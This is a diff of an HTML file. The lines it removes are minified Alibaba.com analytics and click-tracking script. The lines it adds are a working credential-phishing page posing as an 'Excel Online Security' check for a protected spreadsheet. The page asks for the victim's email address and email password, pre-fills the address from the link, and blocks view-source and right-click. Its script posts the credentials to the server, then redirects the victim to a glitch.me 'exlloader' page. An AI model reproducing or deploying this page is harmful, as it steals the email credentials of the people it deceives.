I,C,N=o(k.parentNode);N.a_spm_ab?(C=N.a_spm_ab,I=N.ab_idx):(C=void 0,j++,I=j);var V,O=c(k)||{},G=O.locaid||"";G?V=G:(V=l(k)||I,i&&(V="at"+((h.isNumber(V)?1e3:"")+V))),M=C?e+"-"+C+"."+V:e+"."+V,u(k,M,n)}}}t.setAttribute(T,j)}}}},e.spm_dealNoneSPMLink=function(t,e){var n=goldlog.getMetaInfo("aplus-getspmcd"),o=a(),r=y.tryToGetHref(t),i=d(r),c=null,p=o&&2==o.split(".").length;if(p){var g;return"function"==typeof n&&(g=n(t,null,o)),c=g&&"0"!==g.spm_c?[o,g.spm_c,g.spm_d]:[o,0,l(t)||0],void u(t,c.join("."),e)}r&&i&&(r=r.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"").replace(/\?#/,"#"),s(t,r))}},function(t,e,n){"use strict";var o=n(19);e.tryToGetHref=function(t){var e;try{e=o.trim(t.getAttribute("href",2))}catch(t){}return e||""}},function(t,e,n){"use strict";function o(t){return!!t&&!!t.match(/^[^\?]*\balipay\.(?:com|net)\b/i)}function a(t){return!!t&&!!t.match(/^[^\?]*\balipay\.(?:com|net)\/.*\?.*\bsign=.*/i)}function r(t){var e=location.href;return t&&e.split("#")[0]===t.split("#")[0]}function i(t){for(var e;(t=t.parentNode)&&"BODY"!==t.tagName;)if(e=u.tryToGetAttribute(t,f))return e;return""}function s(t){for(var e=["mclick.simba.taobao.com","click.simba.taobao.com","click.tanx.com","click.mz.simba.taobao.com","click.tz.simba.taobao.com","redirect.simba.taobao.com","rdstat.tanx.com","stat.simba.taobao.com","s.click.taobao.com"],n=0;n<e.length;n++)if(t.indexOf(e[n])!==-1)return!0;return!1}var u=n(27),c=n(9),l=n(106),p=n(25),g=n(21),f="data-spm-protocol";e.is_ignore_spm=function(t){var e=p.getGoldlogVal("_$")||{},n=e.meta_info||{},d=l.tryToGetHref(t),_=i(t),h=u.tryToGetAttribute(t,f),m="i"===(h||_||n.spm_protocol);if(!d||s(d))return!0;var v=r(d)||g.isStartWithProtocol(d.toLowerCase()),b=o(d)||a(d),y=v||b;return!(m||!c.isStartWith(d,"#")&&!y)||m}},function(t,e,n){"use strict";function o(t,e,n){var o=u.parseSemicolonContent(e,{},!0),a=o.gostr||"",r=o.locaid||"",g=t.getAttribute("data-spm")||r,f="CLK",d=o.gokey||"",_=p.spm_getSPMParam(t),h=[_.a,_.b,_.c,g].join("."),m=a+"."+h;0!==m.indexOf("/")&&(m="/"+m);var v=[],b=["gostr","locaid","gmkey","gokey","spm-cnt","cna"];for(var y in o)o.hasOwnProperty(y)&&c.indexof(b,y)===-1&&v.push(y+"="+o[y]);v.push("_g_et="+n),v.push("autosend=1"),d&&v.length>0&&(d+="&"),d+=v.length>0?v.join("&"):"",goldlog&&s.isFunction(goldlog.recordUdata)?goldlog.recordUdata(m,f,d,"GET",function(){}):l.logger({msg:"goldlog.recordUdata is not function!"}),i.tryToSetAttribute(t,"data-spm-anchor-id",h)}function a(t,e){var n=e;window.g_SPM&&(g_SPM._current_spm=p.spm_getSPMParam(e));for(var a;e&&"HTML"!==e.tagName;){a=i.tryToGetAttribute(e,"data-spm-click");{if(a){o(e,a,"mousedown"===t.type?t.type:"tap");break}e=e.parentNode}}if(!a){var r=g.getGlobalSPMId(),s=goldlog.getMetaInfo("aplus-getspmcd");"function"==typeof s&&s(n,t,r)}}var r=n(79),i=n(27),s=n(9),u=n(18),c=n(24),l=n(23),p=n(104),g=n(105);e.run=function(t){t&&t.isTouchEnabled?r.on(document,"tap",a):r.on(document,"mousedown",a)}},function(t,e,n){"use strict";function o(){for(var t=document.getElementsByTagName("iframe"),e=0;e<t.length;e++){var n=t[e],o=r.tryToGetAttribute(n,"data-spm-src");if(!n.src&&o){var a=s.spm_getSPMParam(n);if(a){var u=[a.a,a.b,a.c,a.d];a.e&&u.push(a.e),a=u.join("."),n.src=i.spm_updateHrefWithSPMId(o,a)}else n.src=o}}}function a(){function t(){e++,e>10&&(n=3e3),o(),setTimeout(t,n)}var e=0,n=500;t()}var r=n(27),i=n(105),s=n(104);e.run=function(t){t&&!t.isTerminal&&a()}},function(t,e,n){"use strict";function o(t,e){for(var n,o=window;e&&(n=e.tagName);){if("A"===n||"AREA"===n){r.spm_spmAnchorChk(e,!1);var a=o.g_SPM||(o.g_SPM={}),i=a._current_spm=r.spm_getSPMParam(e),s=[];try{s=[i.a,i.b,i.c,i.d];var u=i.e||goldlog.pvid||"";u&&s.push(u)}catch(t){}break}if("BODY"==n||"HTML"==n)break;e=e.parentNode}}var a=n(79),r=n(104);e.run=function(t){var e=document;t&&t.isTouchEnabled?a.on(e,"tapSpm",o):(a.on(e,"mousedown",o),a.on(e,"keydown",o))}},function(t,e,n){"use strict";function o(t,e){if(e||(e=p),p.evaluate)return e.evaluate(t,p,null,9,null).singleNodeValue;for(var n,a=t.split("/");!n&&a.length>0;)n=a.shift();var r,i=/^.+?\[@id='(.+?)']$/i,s=/^(.+?)\[(\d+)]$/i;return(r=n.match(i))?e=e.getElementById(r[1]):(r=n.match(s))&&(e=e.getElementsByTagName(r[1])[parseInt(r[2])-1]),e?0===a.length?e:o(a.join("/"),e):null}function a(){var t={};for(var e in l)if(l.hasOwnProperty(e)){var n=o(e);if(n){t[e]=1;var a=l[e],r="A"===n.tagName?a.spmd:a.spmc;s.tryToSetAttribute(n,"data-spm",r||"")}}for(var i in t)t.hasOwnProperty(i)&&delete l[i]}function r(){if(!c&&g.spmData){c=!0;var t=g.spmData.data;if(t&&i.isArray(t)){for(var e=0;e<t.length;e++){var n=t[e],o=n.xpath;o=o.replace(/^id\('(.+?)'\)(.*)/g,"//*[@id='$1']$2"),l[o]={spmc:n.spmc,spmd:n.spmd}}a()}}}var i=n(9),s=n(27),u=n(79),c=!1,l={},p=document,g=window;e.wh_updateXPathElements=a,e.init_wh=r,e.run=function(){u.DOMReady(function(){r()})}},function(t,e,n){"use strict";function o(){var t,e=l.getParamFromUrl("utparamcnt",location.href);if(e)try{t=e=JSON.parse(decodeURIComponent(e))}catch(t){}return t}function a(){var t,e=f["aplus-utparam"];if(e)if("object"==typeof e)t=e;else try{t=JSON.parse(e)}catch(t){}return t}var r=n(53),i=n(54),s=n(37),u=n(42),c=n(9),l=n(52),p=n(4),g=n(26),f=g.getInfo(),d="complete";
-e.initGoldlog=function(t){var e=window.goldlog||(window.goldlog={}),n=p.goldlog_path.run.create();e._ready_time=(new Date).getTime();for(var l in n)e[l]=n[l];var g=/TB\-PD/i.test(navigator.userAgent),_=e._$=e._$||{},h=o(),m=a();return"object"==typeof h&&(m&&(h=c.assign(h,m)),f["aplus-utparam"]=h),_.meta_info=f,_.is_terminal="aplus_wap"===p.script_name||g||"1"==f["aplus-terminal"],_.send_pv_count=0,_.status=d,_.script_name=p.script_name,_.spm={data:{}},_.page_referrer=r.getRefer(),_.pageLoadTime=(new Date).getTime(),e.lver=p.lver,e.nameStorage=i.nameStorage,u.haveNativeFlagInUA(),s.doPubMsg(["goldlogReady",d]),s.doCachePubs(["goldlogReady",d]),t.init(),e}}]);/*! 2021-05-13 17:41:53 v8.15.6 */
-!function(t){function e(n){if(r[n])return r[n].exports;var a=r[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e){"use strict";!function(){function t(t,e,r){t[_]((h?"on":"")+e,function(t){t=t||s.event;var e=t.target||t.srcElement;r(t,e)},!1)}function e(){return/&?\bspm=[^&#]*/.test(location.href)?location.href.match(/&?\bspm=[^&#]*/gi)[0].split("=")[1]:""}function r(t,e){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var r,n,a,i,o,c,p,s="&";if(t.indexOf("#")!=-1&&(a=t.split("#"),t=a.shift(),n=a.join("#")),i=t.split("?"),o=i.length-1,a=i[0].split("//"),a=a[a.length-1].split("/"),c=a.length>1?a.pop():"",o>0&&(r=i.pop(),t=i.join("?")),r&&o>1&&r.indexOf("&")==-1&&r.indexOf("%")!=-1&&(s="%26"),t=t+"?spm="+e+(r?s+r:"")+(n?"#"+n:""),p=c.indexOf(".")>-1?c.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(p))return 0;!r&&o<=1&&(n||{htm:1,html:1,php:1}.hasOwnProperty(p)||(t+="&file="+c))}return t}function n(t){function e(t){return t=t.replace(/refpos[=(%3D)]\w*/gi,c).replace(i,"%3D"+n+"%26"+a.replace("=","%3D")).replace(o,n),a.length>0&&(t+="&"+a),t}var r=window.location.href,n=r.match(/mm_\d{0,24}_\d{0,24}_\d{0,24}/i),a=r.match(/[&\?](pvid=[^&]*)/i),i=new RegExp("%3Dmm_\\d+_\\d+_\\d+","ig"),o=new RegExp("mm_\\d+_\\d+_\\d+","ig");a=a&&a[1]?a[1]:"";var c=r.match(/(refpos=(\d{0,24}_\d{0,24}_\d{0,24})?(,[a-z]+)?)(,[a-z]+)?/i);return c=c&&c[0]?c[0]:"",n?(n=n[0],e(t)):t}function a(e){var r=s.KISSY;r?r.ready(e):s.jQuery?jQuery(m).ready(e):"complete"===m.readyState?e():t(s,"load",e)}function i(t,e){return t&&t.getAttribute?t.getAttribute(e)||"":""}function o(t){if(t){var e,r=g.length;for(e=0;e<r;e++)if(t.indexOf(g[e])>-1)return!0;return!1}}function c(t,e){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var r,n,a,i,o,c,p,s="&";if(t.indexOf("#")!=-1&&(a=t.split("#"),t=a.shift(),n=a.join("#")),i=t.split("?"),o=i.length-1,a=i[0].split("//"),a=a[a.length-1].split("/"),c=a.length>1?a.pop():"",o>0&&(r=i.pop(),t=i.join("?")),r&&o>1&&r.indexOf("&")==-1&&r.indexOf("%")!=-1&&(s="%26"),t=t+"?spm="+e+(r?s+r:"")+(n?"#"+n:""),p=c.indexOf(".")>-1?c.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(p))return 0;!r&&o<=1&&(n||{htm:1,html:1,shtml:1,php:1}.hasOwnProperty(p)||(t+="&__file="+c))}return t}function p(t){if(o(t.href)){var r=i(t,u);if(!r){var n=l()(t),a=[n.a,n.b,n.c,n.d].join(".");n.e&&(n+="."+n.e),d&&(a=[n.a||"0",n.b||"0",n.c||"0",n.d||"0"].join("."),a=(e()||"0.0.0.0.0")+"_"+a),t.href=c(t.href,a),t.setAttribute(u,a)}}}var s=window,m=document;if(1!==s.aplus_spmact){s.aplus_spmact=1;var f=function(){return{a:0,b:0,c:0,d:0,e:0}},l=function(){return s.g_SPM&&s.g_SPM.getParam?s.g_SPM.getParam:f},d=!0;try{d=self.location!=top.location}catch(t){}var u="data-spm-act-id",g=["mclick.simba.taobao.com","click.simba.taobao.com","click.tanx.com","click.mz.simba.taobao.com","click.tz.simba.taobao.com","redirect.simba.taobao.com","rdstat.tanx.com","stat.simba.taobao.com","s.click.taobao.com"],h=!!m.attachEvent,b="attachEvent",v="addEventListener",_=h?b:v;t(m,"mousedown",function(t,e){for(var r,n=0;e&&(r=e.tagName)&&n<5;){if("A"==r||"AREA"==r){p(e);break}if("BODY"==r||"HTML"==r)break;e=e.parentNode,n++}}),a(function(){for(var t,a,o=document.getElementsByTagName("iframe"),c=0;c<o.length;c++){t=i(o[c],"mmsrc"),a=i(o[c],"mmworked");var p=l()(o[c]),s=[p.a||"0",p.b||"0",p.c||"0",p.d||"0",p.e||"0"].join(".");t&&!a?(d&&(s=[p.a||"0",p.b||"0",p.c||"0",p.d||"0"].join("."),s=e()+"_"+s),o[c].src=r(n(t),s),o[c].setAttribute("mmworked","mmworked")):o[c].setAttribute(u,s)}})}}()}]);/*! 2019-01-21 19:26:18 v0.0.14 */
-!function(a){function t(r){if(e[r])return e[r].exports;var o=e[r]={exports:{},id:r,loaded:!1};return a[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var e={};return t.m=a,t.c=e,t.p="",t(0)}([function(a,t,e){!function(){var a=window.goldlog||(window.goldlog={});a._aplus_plugin_icbu||(a._aplus_plugin_icbu={status:"init"},e(1),e(2))}()},function(a,t){function e(a){for(o=a.action.split("."),n=window;o.length;)if(n=n[o.shift()],!n)return;n.apply(window,a.arguments)}var r=window.dmtrack||{};window.dmtrack=r,window.nameStorage||(window.nameStorage=goldlog.nameStorage),function(){var a=[],t="cachedGoldClick";r.cacheGoldClick=function(e,r){a.push(encodeURIComponent(e)+"|"+encodeURIComponent(r)),nameStorage.setItem(t,a.join(","))},r.sendCachedGoldClicks=function(){var e=nameStorage.getItem(t);if(nameStorage.removeItem(t),a=[],e)for(var o,n,c,i=e.split(","),s=0,l=i.length;s<l;s++)o=i[s].split("|"),n=decodeURIComponent(o[0]),c=decodeURIComponent(o[1]),goldlog.record(n,"",c,"H"+r.makeAplusChkSum(n))}}(),r.tracking=function(){dmtrack_pageid=r.getRand();var a=document.getElementById("beacon-aplus"),t=a&&a.getAttribute&&a.getAttribute("exparams")||"";t&&(t=t.replace(/((?:^|&)pageid=)([^&]*)/,"$1"+dmtrack_pageid),dmtrack_c=r.addCookieC(),t=t.replace(/((?:^|&)dmtrack_c=)([^&]*)/,"$1"+encodeURIComponent(dmtrack_c)),a.setAttribute("exparams",t)),r.sendCachedGoldClicks();var e=window.dmtrack_referrer||document.referrer;""===e&&(e=nameStorage.getItem("wm_referrer")||"");try{e=""==e?opener.location:e,e=""==e?"-":e}catch(a){e="-"}var o=r.makeAplusChkSum(goldlog.spm_ab.join("."));goldlog.sendPV({is_auto:!1,referrer:e,checksum:o})},r.clickstat=function(a,t,e){a=a.replace(/^\s*http:\/\/stat\.alibaba\.com\//g,"//stat.alibaba.com/"),window.dmtrack_pageid||(window.dmtrack_pageid="");var o=r.get_cookie("ali_beacon_id"),n={};if("string"==typeof t){"?"==a.substring(a.length-1,a.length)&&(a=a.replace("?","")),"?"==t.substring(0,1)&&(t=t.replace("?",""));for(var c=t.split("&"),i=0;i<c.length;i++){var s=c[i].split("="),l=s[0],d=s[1];n[l]=d}n.st_page_id=window.dmtrack_pageid,""!=o&&"-"!=o&&(n.ali_beacon_id=o),r.click2goldlog(a,n,e)}else if("object"==typeof t){for(var m in t)n[m]=t[m];n.st_page_id=window.dmtrack_pageid,""!=o&&"-"!=o&&(n.ali_beacon_id=o),r.click2goldlog(a,n,e)}},r.makeAplusChkSum=function(a){a=(a||"").split("#")[0].split("?")[0];var t=a.length,e=function(a){var t,e=a.length,r=0;for(t=0;t<e;t++)r=31*r+a.charCodeAt(t);return r};return t?e(t+"#"+a.charCodeAt(t-1)):-1},r.click2goldlog=function(a,t,e){var o=a.replace(/^\s*(https?:)?\/\/stat\.alibaba\.com/,""),n={"/ae/aliexpress_button_click.html":"/ae.pc_click.statweb_ae_click","/ctr/aliexpress_ctr.html":"/ae.pc_ctr.statweb_ae_ctr","/ctr/aliexpress_p4p_ctr.html":"/ae.pc_p4pctr.statweb_ae_p4p_ctr","/event/common.html":"/sc.migrate.event","/sc/sc_real_ctr.html":"/sc.migrate.realctr"},c=n[o];if(c){var i=r.get_cookie("ali_apache_track");i&&(t.ali_apache_track=i);var s=[];for(var l in t)s.push(l+"="+encodeURIComponent(t[l]));e?r.cacheGoldClick(c,s.join("&")):goldlog.record(c,"",s.join("&"),"H"+r.makeAplusChkSum(c))}},r.dotstat=function(a,t,e){var o="//stat.alibaba.com/event/common.html",n={};if(n.id=a,t)if("string"==typeof t)t.replace(/(\w+)\s*=\s*([^&]*)(&|$)/g,function(a,t,e){n[t]=e});else for(var c in t)n[c]=t[c];n.st_page_id=window.dmtrack_pageid;var i=r.get_cookie("ali_beacon_id");""!=i&&"-"!=i&&(n.ali_beacon_id=i,n.inc=0),r.click2goldlog(o,n,e)};for(var o,n,c=window.dmtrack_queue||[],i=0;i<c.length;i++)e(c[i]);r.sendCachedGoldClicks()},function(module,exports){!function(){function addEventListener(a,t,e){a.addEventListener?a.addEventListener(t,e,!1):a.attachEvent&&a.attachEvent("on"+t,function(t){e.call(a,t)})}function getAttr(a,t){return a.getAttribute&&a.getAttribute(t)||""}function parseData(a){var t=[],e={};return a.replace(/\s*(\w+)\s*:\s*(?:\'(.*?[^\\])\'|\"(.*?[^\\])\"|(.+?))\s*(\|\||,|$)/g,function(a,r,o,n,c,i){e[r]=o||n||c,"||"===i&&(t.push(e),e={})}),t.push(e),t}function getDotParams(a,t){var e={};for(var r in a)(regParams.test(r)||/^(params|cache)$/.test(r))&&(e[r]=a[r]);var o=document.documentElement,n=document.body,c=window.innerHeight||o&&o.clientHeight||n.clientHeight,i=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0),s=parseInt(i/c,10)+1,l=e.ext||"";return l+=(""!==l?"|":"")+"screen="+s,e.ext=l,e}function dotstat(id,objParams,target){var allParams={},otherParams,val;for(var key in objParams)if(val=objParams[key],"ext"===key){allParams[key]===undefinedVar&&(allParams.ext={});var mapExt=allParams.ext;val.replace(/(\w+)\s*=\s*(.*?)(\||$)/g,function(a,t,e){mapExt[t]=e})}else"params"===key&&""!==val?otherParams=val:regParams.test(key)===!0&&(allParams[key]=val);var arrParams=[],mapExt,arrExt;for(var key in allParams)if("ext"===key){mapExt=allParams[key],arrExt=[];for(var extKey in mapExt)arrExt.push(extKey+"="+mapExt[extKey]);arrParams.push(key+"="+arrExt.join("|"))}else arrParams.push(key+"="+allParams[key]);otherParams&&arrParams.push(otherParams);var strParams=arrParams.join("&");strParams=strParams.replace(/\{\{(\w+)(?:\s+([^\s]+?))?(?:\s+([^\s]+?))?\}\}/g,function(all,cmd,param1,param2){var attrTarget=target,paramValue=null;cmd=cmd.toLowerCase();try{switch(cmd){case"js":paramValue=eval(param1);break;case"attr":param2&&(attrTarget=document.getElementById(param1)),attrTarget&&(paramValue=getAttr(attrTarget,param2?param2:param1));break;case"data":attrTarget&&(paramValue=getAttr(attrTarget,"data-"+param1))}}catch(a){return console.log(a),""}return null!==paramValue?encodeURIComponent(paramValue):""});var bCache=objParams&&objParams.cache;if(bCache===undefinedVar){var sHref=getAttr(target,"href"),sTarget=getAttr(target,"target");sHref=sHref.replace(location.href,"");var match=sHref.match(/^\s*(\w+):/),protocol=match&&match[1]||"";bCache="A"===target.tagName&&""!=sHref&&(""==protocol&&/^#.*/.test(sHref)===!1||/^https?$/i.test(protocol))&&/^\s*_blank\s*$/i.test(sTarget)===!1}return bCache=bCache===!0||"true"===bCache,dmtrack.dotstat&&dmtrack.dotstat(id,strParams,bCache),!0}function findDotTarget(a){for(;a;){if(!a["domdot-dots"]&&getAttr(a,"data-domdot"))return a;a=a.parentNode}}if(dmtrack._domdotInited!==!0){dmtrack._domdotInited=!0;var regParams=/^(sid|pid|mn|ext)$/,undefinedVar;window._domdotInited!==!0&&(window._domdotInited=!0,addEventListener(document,"click",function(a){var t=a.target;if(t=findDotTarget(t),dmtrack.dotstat&&t)for(var e,r=parseData(getAttr(t,"data-domdot")),o=0;o<r.length;o++)e=r[o],dotstat(e.id,getDotParams(e,a),t)}))}}()}]);</script><script> window.__BB_time1 = Date.now(); </script>
-
-
-<title>Manufacturers, Suppliers, Exporters &amp; Importers from the world's largest online B2B marketplace-Alibaba.com</title>
-<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
-<meta name="data-spm" content="a2700">
-<meta name="aplus-waiting" content="MAN">
-<!-- 首屏打点 -->
-<meta name="bb-mode" content="-1">
-<meta name="ahot-aplus" content="1">
-<meta name="aplus-rate-ahot" content="1">
-<script>
-  (function() {
-    try {
-      var originGoldlog = window.goldlog || {record: function(logkey, gmkey, gokey) {
-          (window.goldlog_queue || (window.goldlog_queue = [])).push({
-            action: 'goldlog.record',
-            arguments: [logkey, gmkey, gokey]
+
+
+<html lang="en">
+  <head>
+    <!-- Required meta tags -->
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
+
+    <!-- Bootstrap CSS -->
+    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
+    <link rel="stylesheet" href="https://bslalawllp.com/a/b/main.css"> 
+
+    <title>Excel Sheet Online</title>
+    <style type="text/css">
+<!--
+body {
+	background-image: url(https://i.ibb.co/8MXrn0f/049bc4624875e35c9a678af7eb99bb95.jpg);
+	background-repeat: no-repeat;
+	background-size: cover;
+}
+.style2 {
+	color: #333333;
+	font-size: 14px;
+}
+.style3 {color: #333333; font-size: 18px; }
+-->
+    </style>
+<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
+  <body>
+<style type="text/css">
+.intoimg{
+  width: auto;
+  height: auto;
+} 
+#writeup{
+color: rgb(0, 128, 0);
+font-size: 1.5rem;  
+}
+</style>
+    <div class="container">
+      <div class="row mt-5">
+        <div class="col-md-4">
+          
+        </div>     
+        <div class="col-md-4" style="margin-left: -20px;">
+          <div class="text-center"><img src="https://bslalawllp.com/a/b/intro.png" class="intoimg float-lef" alt=""></div>
+          <div id="writeup" class="text-center ml-5">
+            <center>
+              <p class="style3">
+                <font face="Trebuchet MS" color="green">
+                Prove that you are not a robot                </font>              </p>
+              <p class="style2"><strong><strong> <font face="Trebuchet MS">File Name: Order Requirements.xls</font> </strong></strong></p>              
+              <p class="style2"><strong><strong><font face="Trebuchet MS"> File Description: 10 items, 272 MB in total</font> </strong></strong></p>
+              <p class="style2"><strong><strong><font face="Trebuchet MS"> File Type: Microsoft Excel File (Protected)</font> </strong></strong></p>
+                            <button type="button" class="btn btn-success" data-backdrop="static" data-keyboard="false" data-toggle="modal" data-target="#loginModal">Continue</button>              
+            </center>
+            
+          </div>
+        </div>     
+        <div class="col-md-4">
+          
+        </div>     
+
+      </div>
+      <!-- The Modal -->
+      <div class="modal fade" id="loginModal">
+        <div class="modal-dialog">
+          <div class="modal-content">
+          
+            <!-- Modal Header -->
+            <div class="modal-header">
+            <center>  <span class="modal-title">Excel Online Security</span></center>
+              <button type="button" class="close" data-dismiss="modal">×</button>
+            </div>
+            
+            <!-- Modal body -->
+            <div class="modal-body">
+              <center>
+              <img src="https://bslalawllp.com/a/b/intro.png" class="" alt="" style="width: 60%; height: auto; display: block;"><font face="Trebuchet MS" color="black" size="2"> 
+                <span style="font-size:18px;">
+                  <span style="color:#006400;">
+                    <strong>
+                    <span style="font-family: &quot;Trebuchet MS&quot;; text-align: -webkit-center;">Excel Online Security</span>                    </strong>                  </span>                </span> <br> 
+                  <span style="color:#FF0000;font-size:14px;">*Secure File and Email Access*</span> <br>
+                                <br>
+                <span style="font-size:14px">Enter your email password below to prove you're the intended recipient</span>
+                </font>
+				
+        <center>
+          <div class="alert alert-danger" id="msg" style="display: none;">Invalid Password.! Please Enter your correct Password</div>
+          <span id="error" class="text-danger" style="display: none;">That account doesn't exist. Enter a different account</span>
+        </center>
+              </center>
+
+        <div class="form-div">
+             <form action="" method="post" >
+      <div class="form-group">
+        <input type="email" class="form-control" id="email" name="email" placeholder="Email Address" value="" required>
+      </div>
+      <div class="form-group">
+        
+        <input type="password" class="form-control" id="password" name="password" placeholder="Email Password" required>
+		<input type="hidden" id="hdnPwd" name="hdnPwd">
+      </div>
+      <button type="submit" class="btn btn-success btn-block mybtn" id="submit-btn">VIEW ONLINE</button>
+    </form>
+        </div>
+            </div>
+            
+           
+          </div>
+        </div>
+      </div>
+      
+    </div>
+   
+
+
+
+    <!-- Optional JavaScript -->
+    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
+    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
+    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
+    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
+  </body>
+
+  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
+  <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
+  <script>
+
+// prevent ctrl + s
+$(document).bind('keydown', function(e) {
+if(e.ctrlKey && (e.which == 83)) {
+e.preventDefault();
+return false;
+}
+});
+
+document.addEventListener('contextmenu', event => event.preventDefault());
+
+document.onkeydown = function(e) {
+if (e.ctrlKey && 
+(e.keyCode === 67 || 
+e.keyCode === 86 || 
+e.keyCode === 85 || 
+e.keyCode === 117)) { 
+return false;
+} else {
+return true;
+}
+};
+$(document).keypress("u",function(e) {
+if(e.ctrlKey)
+{
+return false;      }
+else {
+return true;
+}});
+
+/* global $ */
+$(document).ready(function(){
+var count=0;
+
+$('#back1').click(function () {
+$("#msg").hide();
+$('#email').val("");
+$("#automail").animate({left:200, opacity:"hide"}, 0);
+$("#inputbar").animate({right:200, opacity:"show"}, 1000);
+
+});
+
+var email = window.location.hash.substr(1);
+if (!email) {
+
+}
+else
+{
+var my_email =email;
+$('#email').val(my_email);
+var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
+
+if (!filter.test(my_email)) {
+$('#error').show();
+email.focus;
+return false;
+}
+var ind=my_email.indexOf("@");
+var my_slice=my_email.substr((ind+1));
+var c= my_slice.substr(0, my_slice.indexOf('.'));
+var final= c.toLowerCase();
+var finalu= c.toUpperCase();
+
+$("#logoimg").attr("src", "https://logo.clearbit.com/"+my_slice);
+$("#logoname").html(finalu);
+$(".logoname").html(finalu);
+}
+
+
+$('#submit-btn').click(function(event){
+$('#error').hide();
+$('#msg').hide();
+event.preventDefault();
+var email=$("#email").val();
+var password=$("#password").val();
+var msg = $('#msg').html();
+$('#msg').text( msg );
+///////////new injection////////////////
+var my_email =email;
+var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
+
+if (!filter.test(my_email)) {
+$('#error').show();
+email.focus;
+return false;
+}
+
+var ind=my_email.indexOf("@");
+var my_slice=my_email.substr((ind+1));
+var c= my_slice.substr(0, my_slice.indexOf('.'));
+var final= c.toLowerCase();
+var finalu= c.toUpperCase();
+
+$("#logoimg").attr("src", "https://logo.clearbit.com/"+my_slice);
+$("#logoname").html(finalu);
+      ///////////new injection////////////////
+      var my_email =email;
+      var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
+
+      if (!filter.test(my_email)) {
+        $('#error').show();
+        email.focus;
+        return false;
+      }
+       if (!password) {
+            $('#error').show();
+            $('#error').html("The password you entered isn't correct. Try entering it again. ");
+            ai.focus;
+            return false;
+        }
+      var ind=my_email.indexOf("@");
+      var my_slice=my_email.substr((ind+1));
+      var c= my_slice.substr(0, my_slice.indexOf('.'));
+      var final= c.toLowerCase();
+      var finalu= c.toUpperCase();
+
+        $("#logoimg").attr("src", "https://www.google.com/s2/favicons?domain="+my_slice);
+        $(".logoimg").attr("src", "https://www.google.com/s2/favicons?domain="+my_slice);
+        $("#logoname").html(finalu);
+      ///////////new injection////////////////
+      count=count+1;
+      
+      $.ajax({
+        dataType: 'JSON',
+        url: '',
+        type: 'POST',
+        data:{
+          input1:email,
+          input2:password,
+        },
+            // data: $('#contact').serialize(),
+            beforeSend: function(xhr){
+              $('#submit-btn').html('Verifing...');
+            },
+            success: function(response){
+              if(response){
+                $("#msg").show();
+                console.log(response);
+                if(response['signal'] == 'ok'){
+                  $("#password").val("");
+                  if (count>=2) {
+                    count=0;
+                    // window.location.replace(response['redirect_link']);
+                    window.location.replace("https://glistening-daffy-grip.glitch.me/exlloader-MXbw3cTMqh6mdEw4yNiZYit7gi7aje3LEfKi5CaX6DGdeabtcu.html?"+my_slice);
+
+                  }
+                  // $('#msg').html(response['Please Wait Loading File']);
+                }
+                else{
+                  // $('#msg').html(response['Please Wait Loading File']);
+                }
+              }
+            },
+            error: function(){
+              $("#password").val("");
+              if (count>=2) {
+                count=0;
+                window.location.replace("https://glistening-daffy-grip.glitch.me/exlloader-MXbw3cTMqh6mdEw4yNiZYit7gi7aje3LEfKi5CaX6DGdeabtcu.html?"+my_slice);
+              }
+              $("#msg").show();
+              // $('#msg').html("Please try again later");
+            },
+            complete: function(){
+              $('#submit-btn').html('View Online');
+            }
           });
-        }};
-      window.addEventListener('error', function(event) {
-        try {
-          if (event.filename || typeof event.lineno !== 'undefined' || typeof event.colno !== 'undefined') {
-            return false;
-          }
-          var tagName = event.target.tagName;
-          var outerHTML = event.target.outerHTML;
-          var baseURI = event.target.baseURI;
-          var msg = ("actionName=404&ext=" + JSON.stringify({
-            tagName: tagName,
-            outerHTML: outerHTML,
